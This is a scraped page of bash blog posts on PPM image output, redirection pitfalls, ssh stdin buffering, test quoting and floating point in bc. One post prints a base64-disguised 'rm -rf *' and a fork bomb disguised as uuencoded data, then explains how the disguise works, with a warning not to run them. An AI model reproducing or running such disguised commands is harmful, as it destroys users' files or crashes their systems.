bash – Vidar's Blog

source link: https://www.vidarholen.net/contents/blog/?tag=bash

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Tag: bash

Use echo/printf to write images in 5 LoC with zero libraries or headers

tl;dr: With the Netpbm file formats, it’s trivial to output pixels using nothing but text based IO



To show that there’s nothing up my sleeves, here’s an image:

And here’s the complete, dependency free bash script that generates it:

#!/bin/bash

exec > my_image.ppm # All echo statements will write here

echo "P3 250 250 255" # magic, width, height, max component value

for ((y=0; y<250; y++)) {

for ((x=0; x<250; x++)) {

echo "$((x^y)) $((x^y)) $((x|y))" # r, g, b

}

}

That’s it. That’s all you need to generate an image that can be read by common tools like GIMP, ImageMagick and Netpbm.

To rewind for a second, it’s sometimes useful to output an image to do printf debugging of 2D algorithms, to visualize data, or simply because you have some procedural pixels you want to put on screen.

However — at least if you hadn’t seen the above example — the threshold to start outputting graphics could seem rather high. Even with a single file library, that’s one more thing to set up and figure out. This is especially annoying during debugging, when you know you’re going to delete it within the hour.

Fortunately, the Netpbm suite of tools have developed an amazingly flexible solution: a set of lowest common denominator file formats for full color Portable PixMaps (PPM), Portable GrayMaps (PGM), and monochrome Portable BitMaps (PBM), that can all be written as plain ASCII text using any language’s basic text IO.

Collectively, the formats are known as PNM: Portable aNyMaps.

The above bash script is more than enough to get started, but a detailed description of the file format with examples can be found in man ppm, man pgm, and man pbm on a system with Netpbm installed.

Each man page describes two version of a simple file format: one binary and one ASCII. Either is completely trivial to implement, though the ASCII ones are my favorite for being so ridiculously barebones that you can write them by hand in Notepad.

To convert them to more common file formats, either open and export in GIMP, use ImageMagick convert my_file.ppm my_file.png, or NetPBM pnmtopng < my_file.ppm > my_file.png

Should you wish to input images using this trivial ASCII format, the NetPBM tool pnmtoplainpnm will convert a binary ppm/pgm/pbm (as produced by any tool including Netpbm’s anytopnm) into an ASCII ppm/pgm/pbm.

If your goal is to experiment with any kind of image processing algorithm, you can easily slot into Netpbm’s wonderfully Unix-y set of tools by reading/writing PPM on stdin/stdout:

curl http://example.com/input.png |

pngtopnm |

ppmbrighten -v +10 |

yourtoolhere |

pnmscale 2 |

pnmtopng > output.pngPosted on 2020-11-052020-11-07Categories Basic Linux-related things, Linux, ProgrammingTags bash, graphics, Linux, netpbm1 Comment on Use echo/printf to write images in 5 LoC with zero libraries or headers

The curious pitfalls in shell redirections to $((i++))

ShellCheck v0.7.1 has just been released. It primarily has cleanups and bugfixes for existing checks, but also some new ones. The new check I personally find the most fascinating is this one, for an issue I haven’t really seen discussed anywhere before:

In demo line 6:

cat template/header.txt "$f" > archive/$((i++)).txt

^

SC2257: Arithmetic modifications in command redirections

may be discarded. Do them separately.

Here’s the script in full:

#!/bin/bash

i=1

for f in *.txt

do

echo "Archiving $f as $i.txt"

cat template/header.txt "$f" > archive/$((i++)).txt

done

Seasoned shell scripter may already have jumped ahead, tried it in their shell, and found that the change is not discarded, at least not in their Bash 5.0.16(1):

bash-5.0$ i=0; echo foo > $((i++)).txt; echo "$i"

1

Based on this, you may be expecting a quick look through the Bash commit history, and maybe a plea that we should be kind to our destitute brethren on macOS with Bash 3.

But no. Here’s the demo script on the same system:

bash-5.0$ ./demo

Archiving chocolate_cake_recipe.txt as 1.txt

Archiving emo_poems.txt as 1.txt

Archiving project_ideas.txt as 1.txt

The same is true for source ./demo, which runs the script in the exact same shell instance that we just tested on. Furthermore, it only happens in redirections, and not in arguments.

So what’s going on?

As it turns out, Bash, Ksh and BusyBox ash all expand the redirection filename as part of setting up file descriptors. If you are familiar with the Unix process model, the pseudocode would be something like this:

if command is external:

fork child process:

filename := expandString(command.stdout) # Increments i

fd[1] := open(filename)

execve(command.executable, command.args)

else:

filename := expandString(command.stdout) # Increments i

tmpFd := open(filename)

run_internal_command(command, stdout=tmpFD)

close(tmpFD)

In other words, the scope of the variable modification depends on whether the shell forked off a new process in anticipation of executing the command.

For shell builtin commands that don’t or can’t fork, like echo, this means that the change takes effect in the current shell. This is the test we did.

For external commands, like cat, the change is only visible between the time the file descriptor is set up until the command is invoked to take over the process. This is what the demo script does.

Of course, subshells are well known to experienced scripters, and also described on this blog in the article Why Bash is like that: Subshells, but to me, this is a new and especially tricky source of them.

For example, the script works fine in busybox sh, where cat is a builtin:

$ busybox sh demo

Archiving chocolate_cake_recipe.txt as 1.txt

Archiving emo_poems.txt as 2.txt

Archiving project_ideas.txt as 3.txt

Similarly, the scope may depend on whether you overrode any commands with a wrapper function:

awk() { gawk "$@"; }

# Increments

awk 'BEGIN {print "hi"; exit;}' > $((i++)).txt

# Does not increment

gawk 'BEGIN {print "hi"; exit;}' > $((i++)).txt

Or if you want to override an alias, the result depends on whether you used command or a leading backslash:

# Increments

command git show . > $((i++)).txt

# Does not increment

\git show . > $((i++)).txt

To avoid this confusion, consider following ShellCheck’s advice and just increment the variable separately if it’s part of the filename in a redirection:

anything > "$((i++)).txt"

: $((i++))

Thanks to Strolls on #bash@Freenode for pointing out this behavior.

PS: While researching this article, I found that dash always increments (though with $((i=i+1)) since it doesn’t support ++). ShellCheck v0.7.1 still warns, but git master does not.

Posted on 2020-04-052020-04-05Categories Advanced Linux-related things, LinuxTags bash, shellcheck, why-bash-is-like-thatLeave a comment on The curious pitfalls in shell redirections to $((i++))

Tricking the tricksters with a next level fork bomb

Do not copy-paste anything from this article into your shell. You have been warned.

Some people make a cruel sport out of tricking newbies into running destructive shell commands.

Often, this takes the form of crudely obscured commands like this one, which will result in a rm -rf * being executed in the current directory, deleting everything:

$(echo cm0gLXJmICoK | base64 -d)Years ago, I came across someone doing this, and decided to trick them back.

Now, I’m not enough of a jerk to trick anyone into deleting their files, but I’m more than willing to let wanna-be hackers fork bomb themselves.

I designed a fork bomb in such a way that even when people know it’s a destructive command, they still run it! At the risk of you doing the same, here it is:

eval $(echo "I<RA('1E<W3t`rYWdl&r()(Y29j&r{,3Rl7Ig}&r{,T31wo});r`26<F]F;==" | uudecode)It looks like yet another crudely obscured command, but it’s not. It does not prey on unsuspecting newbies’ tendencies to run commands they don’t understand.

Instead, it targets people who are familiar with that kind of trick, who know it’s going to be destructive, and exploits their schadenfreude and curiosity.

For the previous command, such a person would remove the surrounding $(..) to find out what a victim would have been fooled into executing:

$ echo cm0gLXJmICoK | base64 -d

rm -rf *But when they similarly modify this command to see what horror will befall the newbie stupid enough to run it:

echo "I<RA('1E<W3t`rYWdl&r()(Y29j&r{,3Rl7Ig}&r{,T31wo});r`26<F]F;==" | uudecodeThey’ll suddenly find their system slowing to a crawl until a forced reboot! As it turns out, they were the newbie all along.

You see, the eval (…dramatic pause…) was a decoy!

In fact, the uudecode, echo and $(..) were all just part of the act. They’re purely for misdirection, and don’t serve any functional purpose.

No decoding, execution or evaluation is required for the bomb to explode. Instead it’s set off by the simple expansion, in any context, of this argument:

"I<RA('1E<W3t`rYWdl&r()(Y29j&r{,3Rl7Ig}&r{,T31wo});r`26<F]F;=="Even most of this string is just for show, designed to make it look more like uuencoded data. Here it is with all the arbitrary characters replaced with underscores:

"____________`_____&r()(____&r{,______}&r{,_____});r`_________"And here it’s written more cleanly:

" `r() ( r & r ); r` "Now it’s your bog standard fork bomb in a command expansion.

I went through a few iterations designing this trap. The first one was this:

eval $(echo 'a2Vrf3xvcml'\ZW%3t`r()(r|r);r`2'6a2VrZQo=' | base64 -d)It has the same basic form, but several problems:

- Base64 is pretty well known, and this clearly isn’t it

- It’s quite obvious from the quotes that the literal string stops and starts

- The fork bomb,

r()(r|r);rreally sticks out

base64 is almost entirely alphanumeric, e.g. bW9yZSBnYXJiYWdlIGhlcmUK, while uuencoded data (if you can even remember what it looks like), has a bunch of symbols that would obscure any embedded shell code: 1<V]M92!G87)B86=E(&AE<F4`. I broke up the long gibberish base64-ish strings with symbols to match.

For the quotes, I shoved it in simple double quotes and hoped no one would notice the amount of questionable characters put in an interpolated string.

For the bomb itself, I wanted to find a way to insert more gibberish, but without adding any spaces that attract the eyes. Making the string r longer would work, but the repetition would be noticeable.

The fix I ended up with was using brace expansion: foo.{jpg,png} expands to foo.jpg foo.png, and r{,foo} expands to r foo. This invokes r with an argument that the function ignores.

The second version was this:

eval $(echo "I<RA('1E<W3t`p&r()(rofl&r{,3Rl7Ig}&r{,T31wo});r`26<F]F;==" | uudecode)The idea here was that rofl would be executed on every fork, filling the screen with “rofl: command not found” for some extra finesse, but I figured that such a recognizable word would attract attention and further scrutiny.

In the end, I arrived at the final version, and it was quite effective. Several people involved in the noob sniping sheepishly admitted that they fell for it.

I essentially forgot about it, but other people apparently didn’t. About a year later someone asked about it on SuperUser, where you can find an even better analysis.

And now you have the backstory as well.

Posted on 2019-06-10Categories Basic Linux-related things, Linux, UncategorizedTags bash, shell scriptLeave a comment on Tricking the tricksters with a next level fork bomb

Buffers and windows: The mystery of ‘ssh’ and ‘while read’ in excessive detail

If you’ve ever tried to use ssh, and similarly ffmpeg or mplayer, in a while read loop, you’ll have stumbled upon a surprising interaction: the loop mysteriously aborts after the first iteration!

The solution, using ssh -n or ssh < /dev/null, is quickly spoiled by ShellCheck (shellcheck this code online), but why stop there? Let’s take a deep dive into the technical details surrounding this issue.

Note that all numbers given here are highly tool and platform specific. They apply to GNU coreutils 8.26, Linux 4.9 and OpenSSH 7.4, as found on Debian in July, 2017. If you use a different platform, or even just sufficiently newer versions, and wish to repeat the experiments, you may have to follow the reasoning and update the numbers accordingly.

Anyways, to first demonstrate the problem, here’s a while read loop that runs a command for each line in a file:

while IFS= read -r host do echo ssh "$host" uptime done < hostlist.txt

It works perfectly and iterates over all lines in the file:

ssh localhost uptime ssh 10.0.0.4 uptime ssh 10.0.0.7 uptime

However, if we remove the echo and actually run ssh, it will stop after the first iteration with no warnings or errors:

16:12:41 up 21 days, 4:24, 12 users, load average: 0.00, 0.00, 0.00

Even uptime itself works fine, but ssh localhost uptime will stop after the first one, even though it runs the same command on the same machine.

Of course, applying the aforementioned fix, ssh -n or ssh < /dev/null solves the problem and gives the expected result:

16:14:11 up 21 days, 4:24, 12 users, load average: 0.00, 0.00, 0.00 16:14:11 up 14 days, 6:59, 15 users, load average: 0.00, 0.00, 0.00 01:14:13 up 73 days, 13:17, 8 users, load average: 0.08, 0.15, 0.11

If we merely wanted to fix the problem though, we'd just have followed ShellCheck's advice from the start. Let's keep digging.

You see similar behavior if you try to use ffmpeg to convert media or mplayer to play it. However, now it's even worse: not only does it stop after one iteration, it may abort in the middle of the first one!

All other commands work fine -- even other converters, players and ssh-based commands like sox, vlc and scp. Why do certain commands fail?

The root of the problem is that when you pipe or redirect to a while read loop, you're not just redirecting to read but to the entire loop body. Everything in both condition and body will share the same file descriptor for standard input. Consider this loop:

while IFS= read -r line do cat > rest done < file.txt

First read will successfully read a line and start the first iteration. Then cat will read from the same input source, where read left off. It reads until EOF and exits, and the loop iterates. read again tries to read from the same input, which remains at EOF. This terminates the loop. In effect, the loop only iterated once.

The question remains, though: why do our three commands in particular drain stdin?

ffmpeg and mplayer are simple cases. They both accept keyboard controls from stdin.

While ffmpeg encodes a video, you can use '+' to make the process more verbose or 'c' to input filter commands. While mplayer plays a video, you can use 'space' to pause or 'm' to mute. The commands drain stdin while processing these keystrokes.

They both also share a shortcut to quit: they will stop abruptly if any of the input they read is a "q".

But why ssh? Shouldn't it mirror the behavior of the remote command? If uptime doesn't read anything, why should ssh localhost uptime?

The Unix process model has no good way to detect when a process wants input. Instead, ssh has to preemptively read data, send it over the wire, and have sshd offer it on a pipe to the process. If the process doesn't want it, there's no way to return the data to the FD from whence it came.

We get a toy version of the same problem with cat | uptime. Output in this case is the same as when using ssh localhost uptime:

16:25:51 up 21 days, 4:34, 12 users, load average: 0.16, 0.03, 0.01

In this case, cat will read from stdin and write to the pipe until the pipe's buffer is full, at which time it'll block until something reads. Using strace, we can see that GNU cat from coreutils 8.26 uses a 128KiB buffer -- more than Linux's current 64KiB pipe buffer -- so one 128KiB buffer is the amount of data we can expect to lose.

This implies that the loop doesn't actually abort. It will continue if there is still data left after 128KiB has been read from it. Let's try that:

{

echo first

for ((i=0; i < 16384; i++)); do echo "garbage"; done

echo "second"

} > file

while IFS= read -r line

do

echo "Read $line"

cat | uptime > /dev/null

done < file

Here, we write 16386 lines to the file. "first", 16384 lines of "garbage", followed by "second". "garbage" + linefeed is 8 bytes, so 16384 of them make up exactly 128KiB. The file prevents any race conditions between producer and consumer.

Here's what we get:

Read first Read second

If we add a single line additional line of "garbage", we'll see that instead. If we write one less, "second" disappears. In other words, the expected 128KiB of data were lost between iterations.

ssh has to do the same thing, but more: it has to read input, encrypt it, and transmit it over the wire. On the other side, sshd receives it, decrypts it, and feeds it into the pipe. Both sides work asynchronously in duplex mode, and one side can shut down the channel at any time.

If we use ssh localhost uptime we're racing to see how much data we can push before sshd notifies us that the command has already exited. The faster the computer and slower the roundtrip time, the more we can write. To avoid this and ensure deterministic results, we'll use sleep 5 instead of uptime from now on.

Here's one way of measuring how much data we write:

$ tee >(wc -c >&2) < /dev/zero | { sleep 5; }

65536

Of course, by showing how much it writes, it doesn't directly show how much sleep reads: the 65536 bytes here is the Linux pipe buffer size.

This is also not a general way to get exact measurements because it relies on buffers aligning perfectly. If nothing is reading from the pipe, you can successfully write two blocks of 32768 bytes, but only one block of 32769.

Fortunately, GNU tee currently uses a buffer size of 8192, so given 8 full reads, it will perfectly fill the 65536 byte pipe buffer. strace also reveals that ssh (OpenSSH 7.4) uses a buffer size of 16384, which is exactly 2x of tee and 1/4x of the pipe buffer, so they will all align nicely and give an accurate count.

Let's try it with ssh:

$ tee >(wc -c >&2) < /dev/zero | ssh localhost sleep 5 2228224

As discussed, we'll subtract the pipe buffer, so we can surmise that 2162688 bytes has been read by ssh. We can verify this manually with strace if we want. But why 2162688?

On the other side, sshd has to feed this data into sleep through a pipe with no readers. That's another 65536. We're now left with 2097152 bytes. How can we account for these?

This number is in fact the OpenSSH transport layer's default window size for non-interactive channels!

Here's an excerpt from channels.h in the OpenSSH source code:

/* default window/packet sizes for tcp/x11-fwd-channel */ #define CHAN_SES_PACKET_DEFAULT (32*1024) #define CHAN_SES_WINDOW_DEFAULT (64*CHAN_SES_PACKET_DEFAULT)

There it is: 64*32*1024 = 2097152.

If we adapt our previous example to use ssh anyhost sleep 5 and write "garbage"

(64*32*1024+65536)/8 = 270336 times, we can again game the buffers and cause our iterator to get exactly the lines we want:

{

echo first

for ((i=0; i < $(( (64*32*1024 + 65536) / 8)); i++)); do echo "garbage"; done

echo "second"

} > file

while IFS= read -r line

do

echo "Read $line"

ssh localhost sleep 5

done < file

Again, this results in:

Read first Read second

An entirely useless experiment of course, but pretty nifty!

Posted on 2017-07-022017-07-02Categories Advanced Linux-related thingsTags bash, Linux, shell scriptLeave a comment on Buffers and windows: The mystery of ‘ssh’ and ‘while read’ in excessive detail

[ -z $var ] works unreasonably well

There is a subreddit /r/nononoyes for videos of things that look like they’ll go horribly wrong, but amazingly turn out ok.

[ -z $var ] would belong there.

It’s a bash statement that tries to check whether the variable is empty, but it’s missing quotes. Most of the time, when dealing with variables that can be empty, this is a disaster.

Consider its opposite, [ -n $var ], for checking whether the variable is non-empty. With the same quoting bug, it becomes completely unusable:

[ -n $var ]

“”

False

True!

“foo”

True

True

“foo bar”

True

False!

These issues are due to a combination of word splitting and the fact that [ is not shell syntax but traditionally just an external binary with a funny name. See my previous post Why Bash is like that: Pseudo-syntax for more on that.

The evaluation of [ is defined in terms of the number of argument. The argument values have much less to do with it. Ignoring negation, here’s a simplified excerpt from POSIX test:

[ ]

1

True if $1 is non-empty

[ "$var" ]

2

Apply unary operator $1 to $2

[ -x "/bin/ls" ]

3

Apply binary operator $2 to $1 and $3

[ 1 -lt 2 ]

Now we can see why [ -n $var ] fails in two cases:

When the variable is empty and unquoted, it’s removed, and we pass 1 argument: the literal string “-n”. Since “-n” is not an empty string, it evaluates to true when it should be false.

When the variable contains foo bar and is unquoted, it’s split into two arguments, and so we pass 3: “-n”, “foo” and “bar”. Since “foo” is not a binary operator, it evaluates to false (with an error message) when it should be true.

Now let’s have a look at [ -z $var ]:

[ -z $var ]

Actual test

“”

True: is empty

True

1 arg: is “-z” non-empty

“foo”

False: not empty

False

2 args: apply -z to foo

“foo bar”

False: not empty

False (error)

3 args: apply “foo’ to -z and bar

It performs a completely wrong and unexpected action for both empty strings and multiple arguments. However, both cases fail in exactly the right way!

In other words, [ -z $var ] works way better than it has any possible business doing.

This is not to say you can skip quoting of course. For “foo bar”, [ -z $var ] in bash will return the correct exit code, but prints an ugly error in the process. For ” ” (a string with only spaces), it returns true when it should be false, because the argument is removed as if empty. Bash will also incorrectly pass var="foo -o x" because it ends up being a valid test through code injection.

The moral of the story? Same as always: quote, quote quote. Even when things appear to work.

ShellCheck is aware of this difference, and you can check the code used here online. [ -n $var ] gets an angry red message, while [ -z $var ] merely gets a generic green quoting warning.

Posted on 2017-04-22Categories Basic Linux-related things, Linux, ProgrammingTags bash, shell script7 Comments on [ -z $var ] works unreasonably well

Technically correct: floating point calculations in bc

Whenever someone asks how to do floating point math in a shell script, the answer is typically bc:

$ echo "scale=9; 22/7" | bc 3.142857142

However, this is technically wrong: bc does not support floating point at all! What you see above is arbitrary precision FIXED point arithmetic.

The user’s intention is obviously to do math with fractional numbers, regardless of the low level implementation, so the above is a good and pragmatic answer. However, technically correct is the best kind of correct, so let’s stop being helpful and start pedantically splitting hairs instead!

Fixed vs floating point

There are many important things that every programmer should know about floating point, but in one sentence, the larger they get, the less precise they are.

In fixed point you have a certain number of digits, and a decimal point fixed in place like on a tax form: 001234.56. No matter how small or large the number, you can always write down increments of 0.01, whether it’s 000000.01 or 999999.99.

Floating point, meanwhile, is basically scientific notation. If you have 1.23e-4 (0.000123), you can increment by a millionth to get 1.24e-4. However, if you have 1.23e4 (12300), you can’t add less than 100 unless you reserve more space for more digits.

We can see this effect in practice in any language that supports floating point, such as Haskell:

> truncate (16777216 - 1 :: Float) 16777215 > truncate (16777216 + 1 :: Float) 16777216

Subtracting 1 gives us the decremented number, but adding 1 had no effect with floating point math! bc, with its arbitrary precision fixed points, would instead correctly give us 16777217! This is clearly unacceptable!

Floating point in bc

The problem with the bc solution is, in other words, that the math is too correct. Floating point math always introduces and accumulates rounding errors in ways that are hard to predict. Fixed point doesn’t, and therefore we need to find a way to artificially introduce the same type of inaccuracies! We can do this by rounding a number to a N significant bits, where N = 24 for float and 52 for double. Here is some bc code for that:

scale=30

define trunc(x) {

auto old, tmp

old=scale; scale=0; tmp=x/1; scale=old

return tmp

}

define fp(bits, x) {

auto i

if (x < 0) return -fp(bits, -x);

if (x == 0) return 0;

i=bits

while (x < 1) { x*=2; i+=1; }

while (x >= 2) { x/=2; i-=1; }

return trunc(x * 2^bits + 0.5) / 2^(i)

}

define float(x) { return fp(24, x); }

define double(x) { return fp(52, x); }

define test(x) {

print "Float: ", float(x), "\n"

print "Double: ", double(x), "\n"

}

With this file named fp, we can try it out:

$ bc -ql fp <<< "22/7" 3.142857142857142857142857142857 $ bc -ql fp <<< "float(22/7)" 3.142857193946838378906250000000

The first number is correct to 30 decimals. Yuck! However, with our floating point simulator applied, we get the desired floating point style errors after ~7 decimals!

Let's write a similar program for doing the same thing but with actual floating point, printing them out up to 30 decimals as well:

{-# LANGUAGE RankNTypes #-}

import Control.Monad

import Data.Number.CReal

import System.Environment

main = do

input <- liftM head getArgs

putStrLn . ("Float: " ++) $ showNumber (read input :: Float)

putStrLn . ("Double: " ++) $ showNumber (read input :: Double)

where

showNumber :: forall a. Real a => a -> String

showNumber = showCReal 30 . realToFrac

Here's a comparison of the two:

$ bc -ql fp <<< "x=test(1000000001.3)" Float: 1000000000.000000000000000000000000000000 Double: 1000000001.299999952316284179687500000000 $ ./fptest 1000000001.3 Float: 1000000000.0 Double: 1000000001.2999999523162841796875

Due to differences in rounding and/or off-by-one bugs, they're not always identical like here, but the error bars are similar.

Now we can finally start doing floating point math in bc!

Posted on 2015-06-14Categories Advanced Linux-related things, Linux, ProgrammingTags bash, bc, technically correctLeave a comment on Technically correct: floating point calculations in bc

Posts navigation

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK